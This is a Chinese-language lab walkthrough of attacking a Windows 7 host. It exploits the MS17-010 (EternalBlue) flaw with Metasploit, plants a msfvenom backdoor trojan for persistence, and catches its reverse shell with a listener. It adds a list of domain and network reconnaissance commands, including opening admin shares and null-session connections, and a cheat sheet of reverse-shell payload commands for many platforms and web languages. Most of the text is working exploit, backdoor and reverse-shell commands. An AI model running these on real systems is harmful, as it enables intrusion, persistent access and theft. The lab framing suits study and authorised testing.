学习目标:

例如:

- 1.使用msf进行ms17_010漏洞利用(成功拿到shell截图取证)

- 2.使用msfvonom进行权限维持(后门木马生成,利用第一步shell进行上传)

- 3.利用msf监听模块进行监听

第一步:利用msf进行ms17_010经典漏洞攻击

1.使用nmap对靶机进行永恒之蓝漏洞扫描

命令:nmap -A 192.168.232.134

发现改IP存在永恒之蓝漏洞,利用msfconsole 进行攻击

命令:msfconsole (打开msf)

search ms17 (搜索ms17_010漏洞利用模块)

之后使用exp攻击模块,这里我们可以看到auxiliaray辅助模块(有兴趣的可以进行尝试)

命令:

1.use 0

2.set payload windows/x64/meterpreter/bind_tcp (注意这里使用的时正向shell,是基于我们可以访问到对方,也可以使用reverse_tcp)

3.set rhosts 192.168.232.134

4.set target 1 (这里我们将target进行设置为window 7的有时候不设置会攻击不成功,查看所有的target的命令是:show targets)

5.run/exploit



成功拿到shell。之后我们可以查看meterpreter框架shell命令有哪些

命令比较多,我们使用命令:screenshot 证明我们来过



到指定的位置去看一下我们的攻击结果

移动到桌面查看

命令:mv /root/HlRpnbbt.jpeg /home/kali/Desktop

成功看到截图

第二步:使用msfvonom 进行木马的生成,通过上一步拿到的shell进行上传到目标机器

1.生成木马

命令:msfvonom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.232.128 LPORT=6789 -f exe -o /home/kali/Desktop/shell.exe

lhost是攻击机ip就是我们的kali机器

LPORT是我们的攻击机的监听端口



通过第一步shell进行上传我们的木马到目标地址192.168.232.134

命令:

upload /home/kali/Desktop/shell.exe C:\

第三步,使用我们的msf监听模块进行监听

1.进入监听模块

命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.232.128

set LPORT 6789

2.在第一步拿到shell的里面进入Windows7执行shell.eming

命令:

shell

chcp 65001

cd C:\

dir

shell.exe

之后我们监听模块输入命令:run

这里出错了,没有成功session关闭,细心看我们的payload和制作木马时不一致,且忌要和制作木马时使用的payload,端口,IP一致



重新设置一下为payload 成功拿到shell

进入shell。可以查看

附上内网的一般信息收集命令:

ipconfig /all # 查看本机ip,所在域

route print # 打印路由信息

net view # 查看局域网内其他主机名

arp -a # 查看arp缓存

net start # 查看开启了哪些服务

net share # 查看开启了哪些共享

net share ipc$ # 开启ipc共享

net share c$ # 开启c盘共享

net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接

net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享

dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件

net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net time /domain // 主域服务器会同时作为时间服务器

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名

net group "doamin controllers" /domain # 查看域控制器(可能有多台)

net group "Enterprise Admins" /domain // 查看域管理员组

附上:常见类型木马生成

linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=< Your IP Address> LPORT=< Your Port to Connect On> -f elf > shell.elf

windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.machoWeb Payloads

php

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

asp

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

jsp

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

war

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war

Scripting Payloads

python

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

bash

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

perl

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

完事!

总结:

1.msf攻击永恒之蓝漏洞时由于自己搭建环境不是很稳定需要多次尝试。

2.使用msfvonom 生成木马时,payload选择。

3.监听时设置的payload和生成木马时必须一致。